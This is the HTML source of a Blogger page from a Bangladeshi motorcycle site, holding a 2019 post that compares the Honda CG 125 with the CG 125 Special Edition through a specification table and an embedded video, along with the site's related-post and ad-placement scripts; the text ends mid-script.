d='M0,320L30,293.3C60,267,120,213,180,197.3C240,181,300,203,360,208C420,213,480,203,540,176C600,149,660,107,720,90.7C780,75,840,85,900,117.3C960,149,1020,203,1080,240C1140,277,1200,299,1260,266.7C1320,235,1380,149,1410,106.7L1440,64L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg>
</nav>
<main class='flex column mt-1' id='main-wrap'>
<div class='main flex column section' id='main'><div class='widget Text mb-0' data-version='2' id='Text21'>
</div><div class='widget Blog cont' data-version='2' id='Blog1'>
<article class='post-body' id='8584735305547886833'>
<script type='application/ld+json'>
          {"@context": "http://schema.org","@type": "BlogPosting","mainEntityOfPage": {"@type": "WebPage","@id": "https://www.bikeinfobd.com/2019/12/honda-cg-125-vs-honda-cg-125-special-Edition.html"},"headline": "Honda CG 125 Vs Honda CG 125 Special Edition Comparison &#10023; Engine, Mileage, Top Speed \u0026 More","description": "","datePublished": "2019-12-14T21:56:00+06:00","dateModified": "2019-12-14T21:56:39+06:00",
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLy8_FJQ5uiarAn_-9vDWkj_ZX5afyioPiS3vX5QJO9M9GxiTmPZ7K7YqDM92uDs5va7DWOmOLZ3PyvYf1Ihk-jecrOAUMu1zxbEP1j88JOf537Va7l0sFDVhQHyOc96kh0fhgd-zE02OL/w1200-h630-p-k-no-nu/Honda+CG+125+Vs+Honda+CG+125+Special+Edition.png",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },
"author": {"@type": "Person","name": "Bike Info BD","url": "https://www.blogger.com/profile/03767510508529799830","image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUZ0FLj9ciymvBU_v6em8wyINSGTpLVuG1bAj8vhO7AQqiRv6ddOKFJ6ve7Q9EGT-xaqKI4-kleiqRUcrYEByftNfXjNa8ZxxYJOnByX9xsd6FrNDIpohWYESN5JgYqJk/s113/GOG.png"}}
          </script>
<div class='post-breadcrumb fs-08 mb-05' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<meta content='1' itemprop='position'/>
<a href='https://www.bikeinfobd.com/' itemprop='item' title='Home'>
<span itemprop='name'>Home</span>
</a>
</span>
 &nbsp;&#8250;&nbsp; <span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<meta content='2' itemprop='position'/>
<a href='https://www.bikeinfobd.com/search/label/Comparison' itemprop='item' title='Comparison'>
<span itemprop='name'>Comparison</span>
</a>
</span>
 &nbsp;&#8250;&nbsp; <span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<meta content='3' itemprop='position'/>
<a href='https://www.bikeinfobd.com/search/label/Honda%20CG%20125%20Vs%20Honda%20CG%20125%20Special%20Edition' itemprop='item' title='Honda CG 125 Vs Honda CG 125 Special Edition'>
<span itemprop='name'>Honda CG 125 Vs Honda CG 125 Special Edition</span>
</a>
</span>
</div>
<h1 class='post-title fs-1-8 lh-2-5 w-fill'>
Honda CG 125 Vs Honda CG 125 Special Edition Comparison &#10023; Engine, Mileage, Top Speed & More
</h1>
<div class='post-meta relative py-05 fs-08 flex ai-c g-05 mb-1 bb-1-sl'>
<meta content='https://www.blogger.com/profile/03767510508529799830'/>
<a href='https://www.blogger.com/profile/03767510508529799830' rel='author noreferrer noopener' title='Bike Info BD'>
<span class='mie-03 bold ai-c g-025 flex'>
Bike Info BD
<svg class='ic-verified' height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path clip-rule='evenodd' d='M9.592 3.2a5.574 5.574 0 0 1-.495.399c-.298.2-.633.338-.985.408c-.153.03-.313.043-.632.068c-.801.064-1.202.096-1.536.214a2.713 2.713 0 0 0-1.655 1.655c-.118.334-.15.735-.214 1.536a5.707 5.707 0 0 1-.068.632c-.07.352-.208.687-.408.985c-.087.13-.191.252-.399.495c-.521.612-.782.918-.935 1.238c-.353.74-.353 1.6 0 2.34c.153.32.414.626.935 1.238c.208.243.312.365.399.495c.2.298.338.633.408.985c.03.153.043.313.068.632c.064.801.096 1.202.214 1.536a2.713 2.713 0 0 0 1.655 1.655c.334.118.735.15 1.536.214c.319.025.479.038.632.068c.352.07.687.209.985.408c.13.087.252.191.495.399c.612.521.918.782 1.238.935c.74.353 1.6.353 2.34 0c.32-.153.626-.414 1.238-.935c.243-.208.365-.312.495-.399c.298-.2.633-.338.985-.408c.153-.03.313-.043.632-.068c.801-.064 1.202-.096 1.536-.214a2.713 2.713 0 0 0 1.655-1.655c.118-.334.15-.735.214-1.536c.025-.319.038-.479.068-.632c.07-.352.209-.687.408-.985c.087-.13.191-.252.399-.495c.521-.612.782-.918.935-1.238c.353-.74.353-1.6 0-2.34c-.153-.32-.414-.626-.935-1.238a5.574 5.574 0 0 1-.399-.495a2.713 2.713 0 0 1-.408-.985a5.72 5.72 0 0 1-.068-.632c-.064-.801-.096-1.202-.214-1.536a2.713 2.713 0 0 0-1.655-1.655c-.334-.118-.735-.15-1.536-.214a5.707 5.707 0 0 1-.632-.068a2.713 2.713 0 0 1-.985-.408a5.73 5.73 0 0 1-.495-.399c-.612-.521-.918-.782-1.238-.935a2.713 2.713 0 0 0-2.34 0c-.32.153-.626.414-1.238.935Zm6.781 6.663a.814.814 0 0 0-1.15-1.15l-4.85 4.85l-1.596-1.595a.814.814 0 0 0-1.15 1.15l2.17 2.17a.814.814 0 0 0 1.15 0l5.427-5.425Z' fill='#0095F6' fill-rule='evenodd'></path></svg>
</span>
</a>
<time class='publish-date timeago' data-publish='data:post.date.iso8601' title='2019-12-14T21:56:00+06:00'>
December 14, 2019
</time>
<span class='readingTime tooltip'>1 min read</span>
</div>
<div id='iklanAtas'></div>
<div style="text-align: left;">
<h2>
<b>Honda CG 125 Vs Honda CG 125 Special Edition</b></h2>
</div>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLy8_FJQ5uiarAn_-9vDWkj_ZX5afyioPiS3vX5QJO9M9GxiTmPZ7K7YqDM92uDs5va7DWOmOLZ3PyvYf1Ihk-jecrOAUMu1zxbEP1j88JOf537Va7l0sFDVhQHyOc96kh0fhgd-zE02OL/s1600/Honda+CG+125+Vs+Honda+CG+125+Special+Edition.png" imageanchor="1"><img alt="Honda CG 125 Vs Honda CG 125 Special Edition Comparison" border="0" data-original-height="720" data-original-width="1280" height="360" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLy8_FJQ5uiarAn_-9vDWkj_ZX5afyioPiS3vX5QJO9M9GxiTmPZ7K7YqDM92uDs5va7DWOmOLZ3PyvYf1Ihk-jecrOAUMu1zxbEP1j88JOf537Va7l0sFDVhQHyOc96kh0fhgd-zE02OL/s640-rw/Honda+CG+125+Vs+Honda+CG+125+Special+Edition.png" title="Honda CG 125 Vs Honda CG 125 Special Edition" width="640" /></a></div>
<br />
You Can Also Know&nbsp;<a href="https://www.bikeinfobd.com/2019/12/honda-cg-125-special-edition-vs-yamaha-yb-125z.html"><span style="color: red;">Honda CG 125 Special Edition Vs Yamaha YB 125Z</span></a> &amp;&nbsp;<a href="https://www.bikeinfobd.com/2019/08/yamaha-rx-100-vs-yamaha-rx-135.html"><span style="color: red;">Yamaha RX 100 Vs Yamaha RX 135 Comparison</span></a><br />
<h2>
<b>Honda CG 125 Vs Honda CG 125 Special Edition&nbsp;Specifications
</b></h2>
<div class="details">
<table class="table table-bordered table-striped table-styled well nomargin">
            <tbody>
<tr>
                <td>Engine Type</td>
                <td>4-Stroke Single Cylinder Air Cooled</td>
                <td>4 Stroke 125cc OHV  Air Cooled Engine</td>
              </tr>
<tr>
                <td>Displacement</td>
                <td>125 cc</td>
                <td>124 cc</td></tr>
<tr>
                <td>Clutch</td>
                <td>Wet Type Multiplate</td>
                <td>Constant Mesh</td>
              </tr>
<tr>
                <td>Transmission</td>
                <td>4-speed</td>
                <td>5-speed</td>
              </tr>
<tr>
                <td>Top Speed</td>
                <td>62 mph (100 km/h)</td>
                <td>65 mph (105 km/h)</td>
              </tr>
</tbody>
          </table>
<table class="table table-bordered table-striped table-styled well nomargin mt-1" id="more_new_bike_specs" style="overflow: hidden;">
            <tbody>
<tr>
                <td>Starting</td>
                <td>Kick start</td>
                <td>Kick &amp; Electric Start</td>
              </tr>
<tr>
                <td>Frame</td>
                <td>Diamond Type Steel</td>
                <td>Diamond Steel Type</td>
              </tr>
<tr>
                <td>Dimension (Lxwxh)</td>
                <td>1911</td>
                <td>1912</td>
              </tr>
<tr>
                <td>Ground Clearance</td>
                <td>140 mm</td>
                <td>133 mm</td>
              </tr>
<tr>
                <td>Petrol Capacity</td>
                <td>9.2 L</td>
                <td>9.2 L</td>
              </tr>
<tr>
                <td>Tyre at Front</td>
                <td>2.50 - 18 </td>
                <td>2.50 - 18</td>
              </tr>
<tr>
                <td>Tyre at Back</td>
                <td>3.00 - 17</td>
                <td>3.00 - 17</td>
              </tr>
<tr>
                <td>Dry Weight</td>
                <td>99 KG</td>
                <td>108 KG</td>
              </tr>
</tbody>
          </table>
</div>
<hr style="text-align: center;" />
<div style="text-align: center;">
<h3>
RACE HONDA CG 125 2019 SELF START 5 Speed SE Vs HONDA CG 125 2018 4 Speed Video</h3>
</div>
<hr style="text-align: center;" />
<div style="text-align: center;">
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="216" src="https://www.youtube.com/embed/99wEoMuq0i0" width="320"></iframe>
</div>
<div class='postTextRelated' id='postTextRelated'>
<script>
              /*<![CDATA[*/
              var relatedTitles = new Array, relatedTitlesNum = 0, relatedUrls = new Array; function related_results_labels(e) { for (var t = 0; t < e.feed.entry.length; t++) { var l = e.feed.entry[t]; relatedTitles[relatedTitlesNum] = l.title.$t; for (var r = 0; r < l.link.length; r++) if ("alternate" == l.link[r].rel) { relatedUrls[relatedTitlesNum] = l.link[r].href, relatedTitlesNum++; break } } } function removeRelatedDuplicates() { for (var e = new Array(0), t = new Array(0), l = 0; l < relatedUrls.length; l++) contains(e, relatedUrls[l]) || (e.length += 1, e[e.length - 1] = relatedUrls[l], t.length += 1, t[t.length - 1] = relatedTitles[l]); relatedTitles = t, relatedUrls = e } function contains(e, t) { for (var l = 0; l < e.length; l++) if (e[l] == t) return !0; return !1 } function printRelatedLabels() { var maxResults = midRelatedPostNum; var columns = Math.min(maxResults, relatedTitles.length); var columnContainers = []; for (var i = 0; i < columns; i++) { var columnContainer = document.createElement("p"); columnContainer.classList.add("relatedColumn"); var textElement = document.createElement("span"); textElement.classList.add("relatedText"); textElement.innerText = midRelatedText; var currentIndex = i; var currentTitle = relatedTitles[currentIndex]; var currentUrl = relatedUrls[currentIndex]; var linkElement = document.createElement("a"); linkElement.setAttribute("href", currentUrl); linkElement.setAttribute("target", "_blank"); linkElement.innerText = currentTitle; columnContainer.appendChild(textElement); columnContainer.appendChild(linkElement); columnContainers.push(columnContainer); } return columnContainers; }
              /*]]>*/
            </script>
<script rel='preload' src='/feeds/posts/default/-/Comparison?alt=json-in-script&callback=related_results_labels&max-results=500'></script>
</div>
<div class='iklanTengah' id='iklanTengah'></div>
<div id='iklanBawah'></div>
<script>
            //<![CDATA[
              // Middle Ads Inside Post by igniel.com modified by yanuarzg.com
              !function(){ let e = document.querySelector(".iklanTengah"); if (e) { let o = document.querySelectorAll(".post-body br, .post-body p"), t = o[parseInt(o.length / 2)]; if (t) { let closestPreCodeTable = t.closest("pre, code, table"); if (closestPreCodeTable) { closestPreCodeTable.parentNode.insertBefore(e, closestPreCodeTable); } else { t.parentNode.insertBefore(e, t); } } } }();
            //]]> 
          </script>
</article>
<div class='flex g-1 wrap w-fill mt-1-05'>
<a class='labels-post color-inherit fs-09 bold flex g-05 ai-c' href='https://www.bikeinfobd.com/search/label/Comparison?&max-results=8' rel='tag'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
Comparison
</a>
<a class='labels-post color-inherit fs-09 bold flex g-05 ai-c' href='https://www.bikeinfobd.com/search/label/Honda%20CG%20125%20Vs%20Honda%20CG%20125%20Special%20Edition?&max-results=8' rel='tag'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
Honda CG 125 Vs Honda CG 125 Special Edition
</a>
</div>
<div class='flex wrap' id='share-container'>
<div class='toc dn' id='toggleButton'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><g fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'><path d='M6 15.8L7.143 17L10 14M6 8.8L7.143 10L10 7' stroke-linejoin='round'></path><path d='M13 9h5m-5 7h5m4-4c0 4.714 0 7.071-1.465 8.535C19.072 22 16.714 22 12 22s-7.071 0-8.536-1.465C2 19.072 2 16.714 2 12s0-7.071 1.464-8.536C4.93 2 7.286 2 12 2c4.714 0 7.071 0 8.535 1.464c.974.974 1.3 2.343 1.41 4.536'></path></g></svg>
</div>
<div class='font-resizer dn' id='font-resizer'>
<input class='tlarge' title='Perbesar' type='button' value='A+'/>
<input class='dn treset' title='Normal' type='button' value='A'/>
<input class='tsmall' title='Perkecil' type='button' value='A-'/>
</div>
<div class='ignielBookmarkPost'>
<input id='bm-8584735305547886833' type='checkbox'/>
<label aria-label='Bookmark' data-img='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLy8_FJQ5uiarAn_-9vDWkj_ZX5afyioPiS3vX5QJO9M9GxiTmPZ7K7YqDM92uDs5va7DWOmOLZ3PyvYf1Ihk-jecrOAUMu1zxbEP1j88JOf537Va7l0sFDVhQHyOc96kh0fhgd-zE02OL/w100-h66-p-k-no-nu/Honda+CG+125+Vs+Honda+CG+125+Special+Edition.png' data-title='Honda CG 125 Vs Honda CG 125 Special Edition Comparison ✧ Engine, Mileage, Top Speed & More' data-url='https://www.bikeinfobd.com/2019/12/honda-cg-125-vs-honda-cg-125-special-Edition.html' for='bm-8584735305547886833'>
<svg viewBox='0 0 24 24'>
<path d='M16.8199 2H7.17995C5.04995 2 3.31995 3.74 3.31995 5.86V19.95C3.31995 21.75 4.60995 22.51 6.18995 21.64L11.0699 18.93C11.5899 18.64 12.4299 18.64 12.9399 18.93L17.8199 21.64C19.3999 22.52 20.6899 21.76 20.6899 19.95V5.86C20.6799 3.74 18.9499 2 16.8199 2Z'></path>
<path d='M12 8.20996V13.21'></path>
<path d='M14.5 10.6499H9.5'></path>
</svg>
</label>
</div>
<span class='pointer flex relative' id='acBtn'>
<svg height='14' viewBox='0 0 24 24' width='14' xmlns='http://www.w3.org/2000/svg'><path d='M17 3.338A9.954 9.954 0 0 0 12 2C6.477 2 2 6.477 2 12c0 1.6.376 3.112 1.043 4.453c.178.356.237.763.134 1.148l-.595 2.226a1.3 1.3 0 0 0 1.591 1.591l2.226-.595a1.634 1.634 0 0 1 1.149.133A9.958 9.958 0 0 0 12 22c5.523 0 10-4.477 10-10c0-1.821-.487-3.53-1.338-5' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
</span>
<div class='btn-share flex g-1 as-c' id='share'>
<div class='not-mobile'>
<a aria-label='Facebook' href='https://www.facebook.com/sharer.php?u=https://www.bikeinfobd.com/2019/12/honda-cg-125-vs-honda-cg-125-special-Edition.html' rel='noopener' target='_blank'>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><g fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><path d='M21 8v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5Z'></path><path d='M11 21v-9c0-2.188.5-4 4-4m-6 5h6'></path></g></svg>
</a>
<a aria-label='Twitter' href='https://twitter.com/share?url=https://www.bikeinfobd.com/2019/12/honda-cg-125-vs-honda-cg-125-special-Edition.html' rel='noopener' target='_blank'>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M8 2H1l8.26 11.015L1.45 22H4.1l6.388-7.349L16 22h7l-8.608-11.478L21.8 2h-2.65l-5.986 6.886L8 2Zm9 18L5 4h2l12 16h-2Z' fill='currentColor'></path></svg>
</a>
<a aria-label='Pinterest' data-pin-config='beside' href='https://pinterest.com/pin/create/button/?url=https://www.bikeinfobd.com/2019/12/honda-cg-125-vs-honda-cg-125-special-Edition.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLy8_FJQ5uiarAn_-9vDWkj_ZX5afyioPiS3vX5QJO9M9GxiTmPZ7K7YqDM92uDs5va7DWOmOLZ3PyvYf1Ihk-jecrOAUMu1zxbEP1j88JOf537Va7l0sFDVhQHyOc96kh0fhgd-zE02OL/w1600/Honda+CG+125+Vs+Honda+CG+125+Special+Edition.png' rel='noopener' target='_blank'>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><g fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><path d='M8 14.5c-3-4.5 1.462-8 4.5-8c3.038 0 5.5 1.654 5.5 5.5c0 3.038-2 5-4 5s-3-2-2.5-5m.5-2L9 21.5'></path><path d='M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2S2 6.477 2 12s4.477 10 10 10Z'></path></g></svg>
</a>
<a aria-label='Whatsapp' href='https://api.whatsapp.com/send?text=https://www.bikeinfobd.com/2019/12/honda-cg-125-vs-honda-cg-125-special-Edition.html' rel='noopener' target='_blank'>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><g fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><path d='m3 21l1.65-3.8a9 9 0 1 1 3.4 2.9L3 21'></path><path d='M9 10a.5.5 0 0 0 1 0V9a.5.5 0 0 0-1 0v1a5 5 0 0 0 5 5h1a.5.5 0 0 0 0-1h-1a.5.5 0 0 0 0 1'></path></g></svg>
</a>
<a aria-label='Telegram' href='https://t.me/share/url?url=https://www.bikeinfobd.com/2019/12/honda-cg-125-vs-honda-cg-125-special-Edition.html' rel='noopener' target='_blank'>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M21 5L2 12.5l7 1M21 5l-2.5 15L9 13.5M21 5L9 13.5m0 0V19l3.249-3.277' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'></path></svg>
</a>
</div>
<div class='yz-share' title='share'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><g fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'><path d='M22 7h-8c-1.818 0-2.913.892-3.32 1.3c-.125.127-.188.19-.19.19c0 .002-.063.065-.19.19C9.892 9.087 9 10.182 9 12v3m13-8l-5-5m5 5l-5 5' stroke-linejoin='round'></path><path d='M3.465 20.535C4.93 22 7.287 22 12.003 22c4.715 0 7.073 0 8.537-1.465c1.242-1.241 1.431-3.123 1.46-6.537M3.465 20.535C2 19.07 2 16.713 2 11.997m1.465 8.538C4.929 22 7.286 22 12 22s7.071 0 8.535-1.465c1.241-1.24 1.43-3.122 1.46-6.536m-18.53 6.536C2 19.071 2 16.714 2 12m1.465-8.54C4.706 2.218 6.588 2.029 10.002 2M2.055 8c.11-2.193.436-3.562 1.41-4.536c1.24-1.24 3.122-1.43 6.535-1.459'></path></g></svg>
</div>
</div>
</div>
<script>
            /*<![CDATA[*/  
            if (window.innerWidth >= 768) { document.addEventListener("DOMContentLoaded", function() { var blog = document.getElementById("Blog1"); var shareContainer = document.getElementById("share-container"); if (blog && shareContainer) { var blogRect = blog.getBoundingClientRect(); var shareContainerRect = shareContainer.getBoundingClientRect(); var offsetTop = shareContainerRect.top - blogRect.top; window.addEventListener("scroll", function() { var scrollY = window.scrollY || window.pageYOffset; if (scrollY > offsetTop) { shareContainer.style.position = "fixed"; shareContainer.style.top = "2rem"; shareContainer.style.left = blogRect.left + "px"; } else { shareContainer.style.position = "absolute"; shareContainer.style.top = "0"; shareContainer.style.left = "0"; } }); } }); }
            /*]]>*/
          </script>
<section class='flex column w-fill'>
<div class='flex jc-sb w-fill'>
</div>
<div class='box-author flex g-1 p-1 br-1 mt-1-05'>
<img alt='Bike Info BD' class='br-50 as-baseline' height='50' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUZ0FLj9ciymvBU_v6em8wyINSGTpLVuG1bAj8vhO7AQqiRv6ddOKFJ6ve7Q9EGT-xaqKI4-kleiqRUcrYEByftNfXjNa8ZxxYJOnByX9xsd6FrNDIpohWYESN5JgYqJk/s113/GOG.png' width='50'/>
<div class='as-c flex column'>
<span class='flex ai-c g-025'>
<meta content='https://www.blogger.com/profile/03767510508529799830'/>
<a class='' href='https://www.blogger.com/profile/03767510508529799830' rel='author' title='author profile'>
<span id='authorName'>Bike Info BD</span>
</a>
<svg class='ic-verified' height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path clip-rule='evenodd' d='M9.592 3.2a5.574 5.574 0 0 1-.495.399c-.298.2-.633.338-.985.408c-.153.03-.313.043-.632.068c-.801.064-1.202.096-1.536.214a2.713 2.713 0 0 0-1.655 1.655c-.118.334-.15.735-.214 1.536a5.707 5.707 0 0 1-.068.632c-.07.352-.208.687-.408.985c-.087.13-.191.252-.399.495c-.521.612-.782.918-.935 1.238c-.353.74-.353 1.6 0 2.34c.153.32.414.626.935 1.238c.208.243.312.365.399.495c.2.298.338.633.408.985c.03.153.043.313.068.632c.064.801.096 1.202.214 1.536a2.713 2.713 0 0 0 1.655 1.655c.334.118.735.15 1.536.214c.319.025.479.038.632.068c.352.07.687.209.985.408c.13.087.252.191.495.399c.612.521.918.782 1.238.935c.74.353 1.6.353 2.34 0c.32-.153.626-.414 1.238-.935c.243-.208.365-.312.495-.399c.298-.2.633-.338.985-.408c.153-.03.313-.043.632-.068c.801-.064 1.202-.096 1.536-.214a2.713 2.713 0 0 0 1.655-1.655c.118-.334.15-.735.214-1.536c.025-.319.038-.479.068-.632c.07-.352.209-.687.408-.985c.087-.13.191-.252.399-.495c.521-.612.782-.918.935-1.238c.353-.74.353-1.6 0-2.34c-.153-.32-.414-.626-.935-1.238a5.574 5.574 0 0 1-.399-.495a2.713 2.713 0 0 1-.408-.985a5.72 5.72 0 0 1-.068-.632c-.064-.801-.096-1.202-.214-1.536a2.713 2.713 0 0 0-1.655-1.655c-.334-.118-.735-.15-1.536-.214a5.707 5.707 0 0 1-.632-.068a2.713 2.713 0 0 1-.985-.408a5.73 5.73 0 0 1-.495-.399c-.612-.521-.918-.782-1.238-.935a2.713 2.713 0 0 0-2.34 0c-.32.153-.626.414-1.238.935Zm6.781 6.663a.814.814 0 0 0-1.15-1.15l-4.85 4.85l-1.596-1.595a.814.814 0 0 0-1.15 1.15l2.17 2.17a.814.814 0 0 0 1.15 0l5.427-5.425Z' fill='#0095F6' fill-rule='evenodd'></path></svg>
</span>
<span class='fs-08'>
Bikeinfobd is a Motorcycle Website Which is Provide all Motorcycle company information of the World such as Motorcycle Specifications, Reviews, Top Speed Test Videos, Motorcycle Pictures, Mileage Test information, and Provides All Motorcycle brand information of the Whole World.
</span>
<span class='fs-08' id='authorTotalPost'></span>
</div>
</div>
<div class='related-post mt-2' id='related-post'></div>
<script type='text/javascript'>
              var labelArray = ["Comparison",
              "Honda CG 125 Vs Honda CG 125 Special Edition",
              ];
              var relatedPostConfig = {
                homePage: "/",
                widgetTitle: "",
                numPosts: 4,
                summaryLength: 70,
                titleLength: "auto",
                thumbnailSize: 240,
                noImage: "//3.bp.blogspot.com/-aR5w9KXuWGU/XhSDNRAVuhI/AAAAAAAAHG8/dLxcaZxSgh0v85JG0mWRMQyEwqMgpL1_gCLcBGAsYHQ/s320-rw/no-image.jpg",
                containerId: "related-post",
                newTabLink: true,
                moreText: "",
                widgetStyle: 2,
                callBack: function() {}
              };
            </script>
<script type='text/javascript'>
              //<![CDATA[
              var randomRelatedIndex, showRelatedPost; (function (n, m, k) { var d = { widgetTitle: "<span>Related Posts:</span>", widgetStyle: 1, homePage: "/", numPosts: 7, summaryLength: 370, titleLength: "auto", thumbnailSize: 240, noImage: "//3.bp.blogspot.com/-aR5w9KXuWGU/XhSDNRAVuhI/AAAAAAAAHG8/dLxcaZxSgh0v85JG0mWRMQyEwqMgpL1_gCLcBGAsYHQ/s320-rw/no-image.jpg", containerId: "related-post", newTabLink: false, callBack: function () {} }; for (var f in relatedPostConfig) { d[f] = (relatedPostConfig[f] == "undefined") ? d[f] : relatedPostConfig[f] } var j = function (a) { var b = m.createElement("script"); b.type = "text/javascript"; b.src = a; k.appendChild(b) }, o = function (b, a) { return Math.floor(Math.random() * (a - b + 1)) + b }, l = function (a) { var p = a.length, c, b; if (p === 0) { return false } while (--p) { c = Math.floor(Math.random() * (p + 1)); b = a[p]; a[p] = a[c]; a[c] = b } return a }, e = (typeof labelArray == "object" && labelArray.length > 0) ? "/-/" + l(labelArray)[0] : "", h = function (b) { var c = b.feed.openSearch$totalResults.$t - d.numPosts, a = o(1, (c > 0 ? c : 1)); j(d.homePage.replace(/\/$/, "") + "/feeds/posts/summary" + e + "?alt=json-in-script&orderby=updated&start-index=" + a + "&max-results=" + d.numPosts + "&callback=showRelatedPost") }, g = function (z) { var s = document.getElementById(d.containerId), x = l(z.feed.entry), A = d.widgetStyle, c = d.widgetTitle + '<div class="subtitle mb-1"><span>Related Post</span></div><div class="cont">', b = d.newTabLink ? ' target=""' : "", y = '<span style="display:block;clear:both;"></span>', v, t, w, r, u, commentsCount; if (!s) { return } for (var q = 0; q < d.numPosts; q++) { if (q == x.length) { break; } var labels = x[q].category; var hasChapterLabel = false; for (var labelIndex = 0; labelIndex < labels.length; labelIndex++) { if (labels[labelIndex].term.toLowerCase() === 'chapter') { hasChapterLabel = true; break; } } if (hasChapterLabel) { continue; } var commentsCount = x[q].thr$total ? x[q].thr$total.$t || '0' : '0'; var labels = x[q].category; var labelHTML = '<div class="post-labels mie-03 fs-08 flex g-025">'; for (var labelIndex = 0; labelIndex < labels.length; labelIndex++) { labelHTML += '<span class="post-label">' + labels[labelIndex].term + '</span>'; } labelHTML += '</div>'; t = x[q].title.$t; w = (d.titleLength !== "auto" && d.titleLength < t.length) ? t.substring(0, d.titleLength) + "…" : t; r = ("media$thumbnail" in x[q] && d.thumbnailSize !== false) ? x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/, "/s" + d.thumbnailSize + "-rw") : d.noImage; u = ("summary" in x[q] && d.summaryLength > 0) ? x[q].summary.$t.replace(/<br ?\/?>/g, " ").replace(/<.*?>/g, "").replace(/[<>]/g, "").substring(0, d.summaryLength) + "…" : ""; var postDate = new Date(x[q].published.$t); var formattedDate = postDate.toISOString(); for (var p = 0, a = x[q].link.length; p < a; p++) { v = (x[q].link[p].rel == "alternate") ? x[q].link[p].href : "#" } if (A == 2) { c += '<div class="items list card">' + '<div class="post-img relative">' + '<a title="' + t + '" href="' + v + '">' + '<img alt="' + t + '" class="img-thumb" src="' + r + '" width="' + d.thumbnailSize + '" height="' + d.thumbnailSize + '"/>' + '</a>' + '</div>' + '<div class="info block">' + '<div class="titlendesc">' + '<div class="flex ai-c pb-05">' + labelHTML + '</div>' + '<a class="post-title fw-700 max-line-1" title="' + t + '" href="' + v + '"' + b + ">" + w + '</a>' + '<span class="post-summary max-line-1 related-post-item-summary-text max-line-1">' + u + '</span>' + '</div>' + '<div class="meta flex g-05 fs-08">' + '<time class="publish-date timeago" data-publish="' + formattedDate + '" title="' + formattedDate + '"></time>' + 